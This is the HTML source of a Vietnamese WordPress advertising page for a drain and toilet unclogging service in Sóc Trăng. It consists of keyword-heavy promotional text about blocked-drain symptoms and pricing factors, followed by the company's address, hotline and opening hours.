		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-hung/" title="Thợ thông cống nghẹt Phường Tân Hưng xử lý nhanh chuyên nghiệp">Thợ thông cống nghẹt Phường Tân Hưng xử lý nhanh chuyên nghiệp</a></li>
					<li><a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-my/" title="Công ty thông cống nghẹt Phường Tân Mỹ thợ xử lý chuyên nghiệp">Công ty thông cống nghẹt Phường Tân Mỹ thợ xử lý chuyên nghiệp</a></li>
					<li><a href="https://thongtacboncauquan7.info/thong-tac-cong-phuong-phu-thuan/" title="Thông Tắc cống phường Phú Thuận giá rẻ xử lý hết nghẹt 100%">Thông Tắc cống phường Phú Thuận giá rẻ xử lý hết nghẹt 100%</a></li>
					<li><a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-thuan/" title="Thông cống nghẹt Phường Tân Thuận thợ xử lý chuyên nghiệp">Thông cống nghẹt Phường Tân Thuận thợ xử lý chuyên nghiệp</a></li>
					<li><a href="https://thongtacboncauquan7.info/hut-ham-cau-phuong-tan-hung/" title="Hút Hầm Cầu Phường Tân Hưng xử lý triệt để sạch 100%">Hút Hầm Cầu Phường Tân Hưng xử lý triệt để sạch 100%</a></li>
					<li><a href="https://thongtacboncauquan7.info/hut-ham-cau-phuong-tan-my/" title="Hút Hầm Cầu Phường Tân Mỹ xử lý triệt để sạch 100%">Hút Hầm Cầu Phường Tân Mỹ xử lý triệt để sạch 100%</a></li>
					<li><a href="https://thongtacboncauquan7.info/hut-ham-cau-phuong-phu-thuan/" title="Hút Hầm Cầu Phường Phú Thuận xử lý triệt để sạch 100%">Hút Hầm Cầu Phường Phú Thuận xử lý triệt để sạch 100%</a></li>
					<li><a href="https://thongtacboncauquan7.info/hut-ham-cau-phuong-tan-thuan/" title="Hút Hầm Cầu Phường Tân Thuận xử lý triệt để sạch 100%">Hút Hầm Cầu Phường Tân Thuận xử lý triệt để sạch 100%</a></li>
					<li><a href="https://thongtacboncauquan7.info/thong-bon-cau-phuong-tan-hung/" title="Thông bồn cầu phường Tân Hưng giá rẻ thợ chuyên nghiệp">Thông bồn cầu phường Tân Hưng giá rẻ thợ chuyên nghiệp</a></li>
					<li><a href="https://thongtacboncauquan7.info/thong-bon-cau-phuong-tan-my/" title="Thông bồn cầu phường Tân Mỹ giá rẻ thợ chuyên nghiệp">Thông bồn cầu phường Tân Mỹ giá rẻ thợ chuyên nghiệp</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->
	
	
	
	<div id="main-content" class="container">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
						
		<article class="post-listing post-575 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu" id="the-post">
			
			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Thông cầu cống nghẹt Sóc Trăng BH 4 năm 0903737957</span></h1>

						
<p class="post-meta">
	
	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<div id="ez-toc-container" class="ez-toc-v2_0_68_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Mục Lục</p>
<label for="ez-toc-cssicon-toggle-item-69710d29560da" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69710d29560da" checked aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Thong_cau_cong_nghet_soc_trang" title="Thông cầu cống nghẹt sóc trăng.">Thông cầu cống nghẹt sóc trăng.</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Khi_nao_can_den_dich_vu_thong_cau_cong_nghet_Soc_Trang" title="Khi nào cần đến dịch vụ thông cầu cống nghẹt Sóc Trăng ?">Khi nào cần đến dịch vụ thông cầu cống nghẹt Sóc Trăng ?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Y_nghia_cua_dich_vu_thong_cau_cong_nghet_Soc_Trang" title="Ý nghĩa của dịch vụ thông cầu cống nghẹt Sóc Trăng ?">Ý nghĩa của dịch vụ thông cầu cống nghẹt Sóc Trăng ?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Dich_vu_thong_cau_cong_nghet_Soc_Trang_uy_tin_va_chat_luong" title="Dịch vụ thông cầu cống nghẹt Sóc Trăng uy tín và chất lượng ?">Dịch vụ thông cầu cống nghẹt Sóc Trăng uy tín và chất lượng ?</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-5" href="#Gia_cua_dich_vu_thong_cau_cong_nghet_soc_trang_co_dat_hay_khong" title="Giá của dịch vụ thông cầu cống nghẹt sóc trăng có đắt hay không ?">Giá của dịch vụ thông cầu cống nghẹt sóc trăng có đắt hay không ?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Lien_he_so_dien_thoai_thong_cau_cong_nghet_Soc_Trang" title="Liên hệ số điện thoại thông cầu cống nghẹt Sóc Trăng.">Liên hệ số điện thoại thông cầu cống nghẹt Sóc Trăng.</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-7" href="#Cong_Ty_Thong_Tac_Bon_Cau_Toilet_Quan_7_Huu_Tho" title="Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ">Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ</a></li></ul></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Thong_cau_cong_nghet_soc_trang"></span><strong>Thông cầu cống nghẹt sóc trăng.</strong><span class="ez-toc-section-end"></span></h2>
<p>Dịch vụ thông cầu cống nghẹt Sóc Trăng là một trong số những dịch vụ không thể thiếu của đời sống xã hội ở khu vực Sóc Trăng nói riêng và nhiều địa bàn lân cận nói chung. Sự ra đời của dịch vụ đã có những đóng góp nhất định và trở thành một dịch vụ đảm bảo vệ sinh môi trường an toàn không thể thiếu. Để trả lời cho câu hỏi dịch vụ <a href="https://thongtacboncauquan7.info/thong-cong-nghet-soc-trang/"><em><strong>thông cầu cống nghẹt sóc trăng</strong></em></a> có nên hay không ? Chúng ta hãy cùng nhau tìm hiểu thông qua nội dung bài viết dưới đây các bạn nhé.</p>
<figure id="attachment_592" aria-describedby="caption-attachment-592" style="width: 450px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-592" src="https://thongtacboncauquan7.info/wp-content/uploads/2020/08/thong-cau-cong-nghet-soc-trang.jpg" alt="Thông cầu cống nghẹt Sóc Trăng BH 4 năm 0903737957" width="450" height="315" srcset="https://thongtacboncauquan7.info/wp-content/uploads/2020/08/thong-cau-cong-nghet-soc-trang.jpg 450w, https://thongtacboncauquan7.info/wp-content/uploads/2020/08/thong-cau-cong-nghet-soc-trang-300x210.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /><figcaption id="caption-attachment-592" class="wp-caption-text">Thông cầu cống nghẹt Sóc Trăng BH 4 năm 0903737957</figcaption></figure>
<h3><span class="ez-toc-section" id="Khi_nao_can_den_dich_vu_thong_cau_cong_nghet_Soc_Trang"></span><strong>Khi nào cần đến dịch vụ thông cầu cống nghẹt Sóc Trăng ?</strong><span class="ez-toc-section-end"></span></h3>
<p>Tình trạng cầu cống bị nghẹt hiện nay diễn ra rất phổ biến, nhất là ở khu vực thành phố lớn có dân cư tập trung đông đúc và nhà máy xí nghiệp mọc ra ngày càng nhiều. Vậy khi có những dấu hiệu cơ bản dưới đây thì các bạn cần lưu ý nghĩ ngay đến dịch vụ <em><strong>thông cầu cống nghẹt tại Sóc Trăng</strong></em> các bạn nhé:</p>
<p>Khi xả nước trong cống không thể tiêu thoát đi đâu được mà lượng nước cứ bị ứ đọng ở đó. Thậm chí bạn càng xả nước lại càng đầy và không thể tiêu thoát được chút nào cả.</p>
<p>Hiện tượng xả nước bị trào ngược quay trở lại kèm theo đó là những rác thải hay phân thải dưới cống ngược trở lại gây mất vệ sinh ảnh hưởng trực tiếp tới sinh hoạt hàng ngày cũng như mất sự mỹ quan đối với người sử dụng gây nên cảm giác ghê sợ khi bước chân vào những khu vực nhà vệ sinh có xuất hiện hiện tượng cơ bản nêu trên.</p>
<p>Hàng loạt những mùi hôi thối xuất hiện gây nên những cảm giác đau đầu, chóng mặt hay ghê cổ buồn nôn bởi sự phức hợp mùi hôi thối ấy.</p>
<p>Không gian ẩm mốc, nấm mốc tượng ngày càng nhiều, hiện tượng dột ngấm tường nhà vệ sinh ngày càng lan rộng hơn.</p>
<p>Ngập úng có thể diễn ra trên phạm vi rộng và kéo dài khi những ngày trời đổ cơn mưa rào thậm chí mưa nhẹ chúng cũng có thể gây nên hiện tượng ngập này….</p>
<p>Với những dấu hiệu cơ bản nêu trên chứng tỏ cầu cống của khu vực này có vấn đề về tình trạng tắc nghẽn. Bởi vậy cho nên giải pháp tối ưu lúc này đó chính là gọi <em><strong>dịch vụ thông cầu cống nghẹt Sóc Trăng</strong></em> để mang lại hiệu quả cao nhất.</p>
<h3><span class="ez-toc-section" id="Y_nghia_cua_dich_vu_thong_cau_cong_nghet_Soc_Trang"></span><strong>Ý nghĩa của dịch vụ thông cầu cống nghẹt Sóc Trăng ?</strong><span class="ez-toc-section-end"></span></h3>
<p>Khi bạn sử dụng dịch vụ thông cầu cống nghẹt Sóc Trăng chúng sẽ mang lại ý nghĩa nhất định đối với người sử dụng như:</p>
<p>Không còn hiện tượng ngập úng diễn ra do cầu cống đã được thông tắc sạch sẽ không bị tắc nghẽn bên trong nữa.</p>
<p>Hạn chế một cách tối đa tình trạng mùi hôi thối bốc lên từ phía bồn cầu. Làm trong lành môi trường sống với không khí được đảm bảo không có mùi hôi không bị ô nhiễm không khí.</p>
<p>Không còn hiện tượng tắc nghẽn cầu cống, tắc nghẽn bồn cầu và tắc nghẽn nhà vệ sinh các loại. Đảm bảo cho quá trình sinh hoạt hàng ngày của con người được diễn ra một cách đảm bảo.</p>
<p>Những yếu tố nào ảnh hưởng đến việc lựa chọn một đơn vị cung cấp dịch vụ thông cầu cống nghẹt tốt ?</p>
<p>Để đảm bảo lựa chọn cho mình một đơn vị <em><strong>thông cống nghẹt tại Sóc Trăng</strong></em> tốt quý khách hàng cần lựa chọn theo những tiêu chí cơ bản như sau:</p>
<p>Hồ sơ năng lực..</p>
<p>Một công ty uy tín chất lượng phải là công ty có một hồ sơ năng lực tốt đảm bảo mang đến cho khách hàng một dịch vụ thông cầu cống nghẹt uy tín và chất lượng. Điều đó được thể hiện rõ trên hồ sơ năng lực của họ để các bạn có thể nhìn nhận ra vẻ đẹp thực tế.</p>
<p>Đội ngũ nhân viên chuyên nghiệp nhiệt tình.</p>
<p>Đây là yếu tố quan trọng để đảm bảo cho việc phục vụ dịch vụ một cách có tối ưu hóa được hay không ? Nếu như đơn vị sở hữu một đội ngũ chuyên viên nhiệt tình thì chắc chắn họ sẽ tư vấn và giới thiệu cho các bạn những dịch vụ cũng như phương án thi công thông cầu cống nghẹt mang lại hiệu quả cao nhất.</p>
<p>Giá cả dịch vụ phải chăng hấp dẫn.</p>
<p>Đây cũng được coi là một trong số những tiêu chí quan trọng để bạn lựa chọn sử dụng dịch vụ thông cầu cống nghẹt. Bởi giá cả của dịch vụ có hợp lý và phù hợp với túi tiền của người sử dụng dịch vụ thì họ mới lựa chọn.</p>
<p>Trường hợp chất lượng dịch vụ tốt mà giá cả lại quá cao thì họ sẽ có nhiều sự lựa chọn đến từ những <em><strong>công ty thông cống nghẹt Sóc Trăng</strong></em> cung ứng dịch vụ thông cầu cống nghẹt khác.</p>
<p>Thi công nhanh chóng gọn nhẹ.</p>
<p>Mong muốn chung của khách hàng đó chính là tìm cho mình được dịch vụ thi công nhanh chóng và gọn nhẹ ngay sau khi khách hàng liên hệ. Bởi vì khi khách hàng liên hệ là lúc họ cần dịch vụ hỗ trợ nhất. Do vậy các bạn cần lưu ý đến yếu tố này khi lựa chọn đơn vị cung cấp dịch vụ thông cầu cống nghẹt cho mình.</p>
<p>Hỗ trợ dịch vụ 24/7.</p>
<p>Nếu như công ty cung cấp dịch vụ thông cầu cống nghẹt 24/7 thì chắc chắn chúng sẽ đáp ứng được một cách tối đa nhu cầu của khách hàng. Bởi vậy cho nên một đơn vị có dịch vụ 24/7 này sẽ thu hút được sự chú ý cao từ phía khách hàng nói chung.</p>
<h3><span class="ez-toc-section" id="Dich_vu_thong_cau_cong_nghet_Soc_Trang_uy_tin_va_chat_luong"></span><strong>Dịch vụ thông cầu cống nghẹt Sóc Trăng uy tín và chất lượng ?</strong><span class="ez-toc-section-end"></span></h3>
<p>So với nhiều đơn vị vệ sinh môi trường khác trên địa bàn Sóc Trăng hiện nay thì đơn vị chúng tôi là điển hình tiêu biểu chuyên cung cấp dịch vụ thông cầu cống nghẹt.</p>
<p>Các bạn nên lựa chọn đơn vị chúng tôi bởi chúng tôi sở hữu những ưu điểm vượt trội hơn hẳn rất nhiều so với những công ty vệ sinh môi trường khác với những đặc điểm cơ bản đó là:</p>
<p>Có đội ngũ công nhân kỹ thuật có tay nghề rất cao và bề dày kinh nghiệm trong thi công thông cầu cống nghẹt. Bởi vậy mà họ luôn nhiệt tình, cần cù và chăm chỉ để hỗ trợ mang đến cho quý khách hàng một dịch vụ vô cùng chất lượng và tối ưu.</p>
<p>Là đơn vị uy tín chuyên nghiệp hàng đầu về dịch vụ vệ sinh công nghiệp trong đó có <strong><em>dịch vụ thông cầu cống nghẹt Sóc Trăng giá rẻ</em></strong> đảm bảo mang đến cho khách hàng sự yên tâm và tin tưởng khi lựa chọn dịch vụ của đơn vị chúng tôi.</p>
<p>Có hệ thống máy móc trang thiết bị đầy đủ. Vì thế quá trình thi công thông cầu cống nghẹt luôn được đảm bảo diễn ra vô cùng nhanh chóng, thuận tiện và mang lại hiệu quả cao đối với khách hàng.</p>
<p>Thi công phục vụ khách hàng 24/7, chỉ cần quý khách hàng có nhu cầu liên hệ đến dịch vụ của đơn vị chúng tôi là chúng tôi sẽ hỗ trợ khách hàng nhiệt tình nhanh chóng. Không phân biệt thời gian nào trong ngày cũng như ngày nào trong tuần. Trong điều kiện cho phép có thể đơn vị chúng tôi sẽ đáp ứng dịch vụ thông cầu cống nghẹt khẩn trương và triệt để mang lại hiệu quả cao.</p>
<p>Đảm bảo thông cầu cống nghẹt không gây mùi hôi. Đây là một trong số những ưu điểm vượt trội mà đơn vị của chúng tôi có được. Chúng tôi cam kết thi công cẩn thận an toàn và gọn gàng sạch sẽ, chắc chắn sẽ không gây mùi hôi và không làm ảnh hưởng đến môi trường xung quanh. Vậy nên đó là mong muốn của tất cả những quý khách hàng khi có nhu cầu sử dụng dịch vụ mà đơn vị chúng tôi có thể mang lại.</p>
<p>Thông cầu cống nghẹt không đập phá và không làm hư hỏng đến bất cứ tài sản nào xung quang khác. Nhờ vào sự cẩn thận và tỉ mỉ của đội ngũ thợ nghề kỹ thuật do đó chúng tôi luôn đảm bảo không gây thiệt hại về bất cứ tài sản nào xung quanh quá trình thi công thông cầu cống nghẹt này.</p>
<p>Đảm bảo thông cầu cống nghẹt triệt để xong mới thu phí dịch vụ. Đây là ưu điểm khác biệt hơn hẳn mà nhiều đơn vị khác không làm được. Khi lựa chọn đơn vị của chúng tôi các bạn hoàn toàn cảm thấy yên tâm bởi khi dịch vụ đạt yêu cầu các bạn mới phải thanh toán phí dịch vụ. Nhờ chính sách hỗ trợ này mà các bạn yên tâm không còn lo lắng cho việc dịch vụ có uy tín, hiệu quả và chất lượng hay không nữ.</p>
<h4><span class="ez-toc-section" id="Gia_cua_dich_vu_thong_cau_cong_nghet_soc_trang_co_dat_hay_khong"></span><strong>Giá của dịch vụ thông cầu cống nghẹt sóc trăng có đắt hay không ?</strong><span class="ez-toc-section-end"></span></h4>
<p>Có lẽ đây cũng trở thành câu hỏi quen thuộc của hầu hết khách hàng. Và câu trả lời là giá của dịch vụ <em><strong>thông cống nghẹt Sóc Trăng</strong></em> không hề đắt. Chúng đảm bảo phù hợp với điều kiện phát triển kinh tế xã hội của vùng, phù hợp với túi tiền của cư dân và hộ gia đình nói chung.</p>
<p>Tuy nhiên ở mỗi công trình thông cầu cống nghẹt khác nhau chúng sẽ sở hữu những mức giá không giống nhau. Mức giá ấy nó còn tùy thuộc vào rất nhiều những yếu tố cơ bản đó là:</p>
<p>Đơn vị nào cung cấp dịch vụ này có đắt hay không và có uy tín hay không ?</p>
<p>Quy mô thông cầu cống nghẹt nhiều hay ít.</p>
<p>Mức độ tắc nghẽn ra sao, tắc nghẽn nặng hay nhẹ.</p>
<p>Có nhiều chất thải cặn bã bên trong cầu cống nghẹt hay không.</p>
<p>Sử dụng loại xe bao nhiêu khối.</p>
<p>Áp dụng phương pháp nào trong thi công thông cầu cống nghẹt.</p>
<p>Dịch vụ thông cầu cống nghẹt có diễn ra trong thời gian ban đêm hay không ?</p>
<p>Ngoài ra chúng còn phụ thuộc vào rất nhiều những yếu tố khác nữa. Do đó để biết được giá của chúng như thế nào bạn cần phải liên hệ trực tiếp đến đơn vị cung cấp dịch vụ này cho khách hàng tham khảo và có được <em><strong>bảng báo giá thông cống nghẹt Sóc Trăng giá rẻ</strong></em> sao cho đầy đủ cũng như chi tiết nhất.</p>
<h3><span class="ez-toc-section" id="Lien_he_so_dien_thoai_thong_cau_cong_nghet_Soc_Trang"></span><strong>Liên hệ số điện thoại thông cầu cống nghẹt Sóc Trăng.</strong><span class="ez-toc-section-end"></span></h3>
<p>Khi khách hàng có nhu cầu cần đến sự hỗ trợ của dịch vụ thông cầu cống nghẹt Sóc Trăng các bạn hãy liên hệ đến với công ty của chúng tôi. Sự lựa chọn của quý khách hàng sẽ luôn là động lực để cho đơn vị chúng tôi cố gắng hơn nữa.</p>
<p>Khi gọi đến số điện thoại của đơn vị chúng tôi các bạn sẽ được đảm bảo:</p>
<p>Đội ngũ nhân viên tư vấn nhiệt tình và chuyên nghiệp tiếp nhận cuộc gọi của khách hàng một cách nhanh nhất.</p>
<p>Tư vấn cung cấp đầy đủ những thông tin dành cho khách hàng.</p>
<p>Đảm bảo hỗ trợ khách hàng một cách tối đa.</p>
<p>Hãy nhanh tay liên hệ đến đơn vị <em><strong>thông cầu cống nghẹt Sóc Trăng</strong></em> của chúng tôi để các bạn được hỗ trợ một cách nhiệt tình và đầy đủ.</p>
<h4><span class="ez-toc-section" id="Cong_Ty_Thong_Tac_Bon_Cau_Toilet_Quan_7_Huu_Tho"></span><strong>Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ</strong><span class="ez-toc-section-end"></span></h4>
<p>Địa chỉ: 87 Đường Nguyễn Hữu Thọ, Phước Kiển, Quận 7, Hồ Chí Minh</p>
<p>Hotline: 093 256 3120</p>
<p>Điện Thoại Bàn : 093 256 3120</p>
<p>Email: thongboncauquan7huutho@gmail.com</p>
<p>Website : https://thongtacboncauquan7.info/</p>
<p>Giám đốc : Dương Hữu Thọ</p>
<p>Ngày Thành Lập Công Ty : Ngày 2 Tháng 11 Năm 2005</p>
<p>Thứ Hai Từ 06:00 Đến 23:00 Giờ</p>
<p>Thứ Ba Từ 06:00 Đến 23:00 Giờ</p>
<p>Thứ Tư Từ 06:00 Đến 23:00 Giờ</p>
<p>Thứ Năm Từ 06:00 Đến 23:00 Giờ</p>
<p>Thứ Sáu Từ 06:00 Đến 23:00 Giờ</p>
<p>Thứ Bảy Từ 06:00 Đến 23:00 Giờ</p>
<p>Chủ Nhật Từ 06:00 Đến 23:00 Giờ</p>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3920.2043987933635!2d106.69981971480028!3d10.718712192360696!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xb44ede9c7f7b3419!2zQ8O0bmcgVHkgVGjDtG5nIFThuq9jIELhu5NuIEPhuqd1IFRvaWxldCBRdeG6rW4gNyBI4buvdSBUaOG7jQ!5e0!3m2!1svi!2s!4v1571416054212!5m2!1svi!2s" width="600" height="450" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>&nbsp;</p>
										
									</div><!-- .entry /-->
								<span style="display:none" class="updated"></span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://thongtacboncauquan7.info/author/thongtacboncauquan7/" title="Đăng bởi " rel="author"></a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-hung/">
						<img width="310" height="165" src="https://thongtacboncauquan7.info/wp-content/uploads/2025/11/thong-cong-nghet-phuong-tan-hung-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Thợ thông cống nghẹt Phường Tân Hưng" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-hung/" rel="bookmark">Thợ thông cống nghẹt Phường Tân Hưng xử lý nhanh chuyên nghiệp</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i></span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-my/">
						<img width="310" height="165" src="https://thongtacboncauquan7.info/wp-content/uploads/2025/11/thong-cong-nghet-phuong-tan-my-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Công ty thông cống nghẹt Phường Tân Mỹ" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-my/" rel="bookmark">Công ty thông cống nghẹt Phường Tân Mỹ thợ xử lý chuyên nghiệp</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i></span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://thongtacboncauquan7.info/thong-tac-cong-phuong-phu-thuan/">
						<img width="310" height="165" src="https://thongtacboncauquan7.info/wp-content/uploads/2025/11/thong-tac-cong-phuong-phu-thuan-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Thông Tắc cống phường Phú Thuận" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://thongtacboncauquan7.info/thong-tac-cong-phuong-phu-thuan/" rel="bookmark">Thông Tắc cống phường Phú Thuận giá rẻ xử lý hết nghẹt 100%</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i></span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
			
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-thuan/">
					<img width="310" height="165" src="https://thongtacboncauquan7.info/wp-content/uploads/2025/11/thong-cong-nghet-phuong-tan-thuan-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Thông cống nghẹt Phường Tân Thuận" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-thuan/" rel="bookmark">Thông cống nghẹt Phường Tân Thuận thợ xử lý chuyên nghiệp</a></h2>
			<p>Thông cống nghẹt Phường Tân Thuận là vấn đề thường gặp tại các hộ gia ...</p>
		</div>
			</section>
			
			
				
		
		    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>đánh giá</span></div>
                <div class='wpd-rating-title'>Đánh giá bài viết</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
